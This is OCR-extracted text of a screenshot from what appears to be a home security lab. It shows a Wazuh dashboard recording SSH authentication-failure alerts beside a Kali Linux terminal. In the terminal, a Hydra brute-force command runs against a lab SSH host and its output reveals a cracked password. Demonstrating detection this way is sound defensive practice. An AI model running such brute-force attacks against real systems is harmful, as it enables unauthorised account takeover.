 Wazuh
Not secure
https://192.168.211.135/app/threat-hunting...
W.
Threat Hunting
Ubuntu1
a
Dashboard
Events
Ubuntu1 (004)
Generate report
Search
DQL
Last 24 hours
Show dates
Refresh
manager.name: wazuh-server
agent.id: 004
Add filter
112
- Total -
1
- Level 12 or above alerts
-
33
- Authentication failure -
2
- Authentication success
-
Top 10 Alert groups evolution
Count
100
80
60
40
20
0
12:00
18:00
00:00
06:00
timestamp per 30 minutes
syslog
authentication_failed
vulnerability-detector
sca
pam
sshd
local
systemd
ossec
authentication_failures
Alerts
Count
40
30
20
10
0
12:00 15:00 18:00 21:00 00:00 03:00 06:00 09:00
timestamp per 30 minutes
5
3
9
7
10
12
Top 5 alerts
sshd: authentication fa
PAM: User login failed.
Systemd: Service exite
Listened ports status
Wazuh agent started.
Top 5 rule groups
syslog
authentication_failed
vulnerability-detector
sca
pam
Top 5 PCI DSS Requirements
10.2.5
10.2.4
11.2.1
11.2.3
2.2
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Wazuh server
Ubuntu 64-bit
Kali Linux
- : sudo — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : nano
- : sudo
┌──(root㉿kali)-[/home/hackx]
└─# hydra -l na -P password.txt ssh://192.168.211.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 01:16:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19), ~2 tries per
task
[DATA] attacking ssh://192.168.211.137:22/
[22][ssh] host: 192.168.211.137   login: na   password: sunnyguru
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 01:16:50
┌──(root㉿kali)-[/home/hackx]
└─#
EN
01:24
25 May 2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.